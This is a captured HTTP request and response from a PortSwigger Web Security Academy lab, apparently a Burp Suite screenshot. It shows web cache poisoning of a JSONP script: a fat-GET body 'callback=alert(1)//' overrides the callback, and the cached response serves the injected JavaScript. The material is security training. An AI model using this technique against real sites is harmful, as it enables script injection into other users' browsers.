 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a5600b003f5682c821f92a6006700f3.web-security-academy.net
3 Cookie: country=[object Object]; session=nWgANEtzHwdIbCFVjooSDaOnQ9iAS0jF
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5600b003f5682c821f92a6006700f3.web-security-academy.net/post?postId=7
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19 Content-Length: 21
20
21 callback=alert(1)//
22
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 197
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)//
12 ({
"country":"United Kingdom"
}
);